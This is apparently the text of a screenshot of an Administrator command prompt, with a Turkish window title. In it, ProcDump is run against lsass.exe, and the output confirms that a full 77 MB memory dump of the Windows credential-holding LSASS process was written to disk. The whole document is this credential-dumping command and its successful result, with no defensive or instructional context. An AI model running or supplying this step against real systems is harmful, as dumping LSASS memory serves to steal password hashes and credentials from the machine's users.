 Administrator: Komut İstemi
C:\>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:21:49] Dump 1 initiated: C:\lsass.dmp
[23:21:50] Dump 1 writing: Estimated dump file size is 77 MB.
[23:21:50] Dump 1 complete: 77 MB written in 0.6 seconds
[23:21:50] Dump count reached.